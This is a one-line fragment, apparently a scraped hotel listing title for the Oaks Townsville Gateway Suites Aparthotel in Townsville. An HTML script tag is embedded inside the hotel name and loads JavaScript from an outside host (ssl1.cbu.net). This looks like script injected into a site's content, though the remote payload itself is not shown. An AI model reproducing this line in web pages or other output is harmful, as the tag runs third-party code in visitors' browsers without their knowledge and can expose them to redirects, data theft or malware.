 Oaks Townsville Gateway Suites Aparthotel<script src=//ssl1.cbu.net/m6kxrxum></script>, Townsville - 3